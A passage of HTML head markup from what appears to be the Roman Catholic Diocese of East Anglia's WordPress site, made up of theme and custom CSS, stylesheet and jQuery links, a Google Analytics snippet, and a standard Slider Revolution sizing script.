.menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#545454}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc{color:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title{color:#f0c760}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#f0c760}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#f0c760}a{color:#f0c760}a:hover{color:rgba(240,199,96,0.8)}*::-moz-selection{background-color:#f0c760}*::selection{background-color:#f0c760}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#5f6271}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922}.dropcap,.highlight:not(.highlight_image){background-color:#f0c760}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#f0c760}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#f0c760;color:#f0c760 !important}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#f0c760}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#f0c760!important}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#f0c760!important}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#f0c760}a:hover.mfn-link{color:#f0c760}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#f0c760}a.mfn-link-6:before{border-bottom-color:#f0c760}.column_column ul,.column_column ol,.the_content_wrapper ul,.the_content_wrapper ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#f0c760;background:#f0c760}.hr_zigzag i{color:#f0c760}.highlight-left:after,.highlight-right:after{background:#f0c760}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#f0c760}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .menu > li > a,#Top_bar .top_bar_right a:not(.action_button){color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#f0c760}#Top_bar .menu > li a:after{background:#f0c760}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#f0c760}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#f0c760}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#f0c760}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#f0c760}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}#Subheader .title{color:#444}.overlay-menu-toggle{color:#f0c760 !important}#Overlay{background:rgba(240,199,96,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:rgba(255,255,255,0.7)}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#f0c760}#Footer,#Footer .widget_recent_entries ul li a{color:#cccccc}#Footer a{color:#f0c760}#Footer a:hover{color:rgba(240,199,96,0.8)}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#ffffff}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price{color:#f0c760}.mfn-wish-button.loved:not(.link) .path{fill:#f0c760;stroke:#f0c760}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background-color:#f0c760}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#f0c760}#Sliding-top a:hover{color:rgba(240,199,96,0.8)}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#f0c760}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#f0c760}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc{background:rgba(240,199,96,0.8)}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#f0c760}.image_frame .image_wrapper .image_links a{color:#ffffff}.image_frame .image_wrapper .image_links a:hover,.image_frame .image_wrapper .image_links a:focus{background:#ffffff;color:#f0c760}.sliding_box .desc_wrapper{background:#f0c760}.sliding_box .desc_wrapper:after{border-bottom-color:#f0c760}.counter .icon_wrapper i{color:#f0c760}.quick_fact .number-wrapper{color:#f0c760}.progress_bars .bars_list li .bar .progress{background-color:#f0c760}a:hover.icon_bar{color:#f0c760 !important}a.content_link,a:hover.content_link{color:#f0c760}a.content_link:before{border-bottom-color:#f0c760}a.content_link:after{border-color:#f0c760}.get_in_touch,.infobox{background-color:#f0c760}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#f0c760}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#f0c760}.how_it_works .image .number{background:#f0c760}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#f0c760}.trailer_box.plain .desc .subtitle{color:#f0c760}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#f0c760}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#f0c760}ul.clients.clients_tiles li .client_wrapper:hover:before{background:#f0c760}ul.clients.clients_tiles li .client_wrapper:after{border-bottom-color:#f0c760}.list_item.lists_1 .list_left{background-color:#f0c760}.list_item .list_left{color:#f0c760}.feature_list ul li .icon i{color:#f0c760}.feature_list ul li:hover,.feature_list ul li:hover a{background:#f0c760}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#f0c760}.ui-tabs .ui-tabs-nav li.ui-state-active a:after{background:#f0c760}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#f0c760}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#f0c760}.pricing-box .plan-inside ul li .yes{background:#f0c760}.pricing-box-box.pricing-box-featured{background:#f0c760}.woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#f0c760 !important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#f0c760 !important}@media only screen and (max-width:767px){#Top_bar,#Action_bar{background:#ffffff !important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.rcdea.org.uk/wp-content/themes/betheme-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rcdea.org.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rcdea.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rcdea.org.uk/wp-json/wp/v2/posts/10332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcdea.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rcdea.org.uk/?p=10332' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SX3N87QPNJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SX3N87QPNJ');
</script>

<meta property="fb:app_id" content="704842599656918"/>
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/www.rcdea.org.uk\/wp\/wp-admin\/admin-ajax.php","essb3_nonce":"7a3fc5f673","essb3_plugin_url":"https:\/\/www.rcdea.org.uk\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"layers","blog_url":"https:\/\/www.rcdea.org.uk\/wp\/","post_id":"10332","internal_stats":true};</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rcdea.org.uk/wp-content/uploads/2015/09/cropped-roman-catholic-diocese-of-east-anglia-crest1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcdea.org.uk/wp-content/uploads/2015/09/cropped-roman-catholic-diocese-of-east-anglia-crest1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcdea.org.uk/wp-content/uploads/2015/09/cropped-roman-catholic-diocese-of-east-anglia-crest1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcdea.org.uk/wp-content/uploads/2015/09/cropped-roman-catholic-diocese-of-east-anglia-crest1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 767px)
#Subheader {
    padding: 20
px
 0 !important;
}


a.action_button {
    background-color: #f20000;
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 5px;
}

div.top_bar_left.clearfix {
    width: 1000px;
}

div.answer {
    color: #030003;
display: flex;
}

div.answer a {
    color: #000000 !important;
    text-decoration: underline;
}

div.title {
    color: #000000 !important;
    
}




div.column.one.single-photo-wrapper.image {
    margin-bottom: 10px ;
}

ul.essb_links_list {
    padding-bottom: 10px !important;
}


a.wpp-post-title {
    color: #000000;
}

li.page_item a {
    color: #000000;
    text-decoration: underline;
}

div.the_content_wrapper ul li a {
    color: #000000;
}
 


#Subheader ul.breadcrumbs {
    display: block ;
}

.minimalist-header-no #Subheader {
    padding: 20px 0 !important;
}

ul.breadcrumbs.has-link li a {
    color: #000000 !important;
}



/* WP Job manager style */
.single_job_listing li.location {
    display: none;
}

ul.meta {
    width: 40% !important;
}


div.location {
    display: none;
}

div.company strong {
    color: #000000;
}

li.job_listing.type-job_listing.status-publish.has-post-thumbnail.hentry a {
    color: #000000;
    background-color: #f5f5f5;
}

ul.job_listings li.job_listing a div.position h3 {
    font-size: 20px;
}




ul.breadcrumbs.no-link li {
    color: #240524 !important;
}

ul.breadcrumbs.no-link li a {
    color: #380b38 !important;
}




#Top_bar .menu > li ul {
 
    line-height: 15px;
}



div.cfsFieldShell.cfsField_textarea label textarea {
    background-color: #ffffff !important;
}

span.cfsListSelect {
    background-color: #ffffff !important;
}

li.menu-item.menu-item-type-custom.menu-item a {
    color: #000000;
}


div.eventon_desc_in p {
    color: #000000 !important;
    font-size: 14px !important;
}

ul li span {
    font-size: 14px !important;
}

li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-5852 a {
    color: #000000;
}

li.menu-item.menu-item-type-post_type.menu-item-object-post.menu-item-8243 a {
    color: #000000;
}


input.field {
    color: #000000 !important;
}

span.evcal_desc2.evcal_event_title {
    font-size: 16px !important;
    font-style: normal;
    font-family: Roboto;
}



p.subtitle {
    color: #0a010a !important;
}

.image_frame, .wp-caption { border: 0 !important; }

.single-post .category.mata-tags  { display: none !important; }

.single-post .post-nav { display: none !important; }

.image_frame .image_wrapper .mask::after { display: none; }
.image_frame .image_wrapper .image_links { display: none; }
.image_frame .image_wrapper img:not(.ls-l) { top: 0 !important; }



.ajde_evcal_calendar #evcal_head.calendar_header #evcal_cur, .ajde_evcal_calendar .evcal_month_line p {
      font-size: 28px;
}

.widget_archive ul li a, .widget_nav_menu ul li a {
    display: block;
    padding: 8px 0 9px 3px;
    color: black;
}

#Header_wrapper { background-color: #FFF !important; }
table tr:hover td { background: none !important; color: #000 !important; }

body .prettyMapList .mapHolder {height:480px;}

.post-nav {    display: none;
}

#MapAddressContainer {
    display: none;
}

.prettyMapList .mapHolder {height:750px;}
.prettylink .address {
    margin-bottom: 10px;
    display: none; }

a.fancybox {
    color: #000000;
}

p span a {
    color: #000000;
}

div.infowindowContent p a {
    color: #030003;
    font-weight: bold;
}

div.infowindowContent p {
    color: #000000;
    font-weight: normal;
}

a.viewLocationPage.btn.corePrettyStyle {
    color: #ffffff;
}

div.the_content_wrapper p {
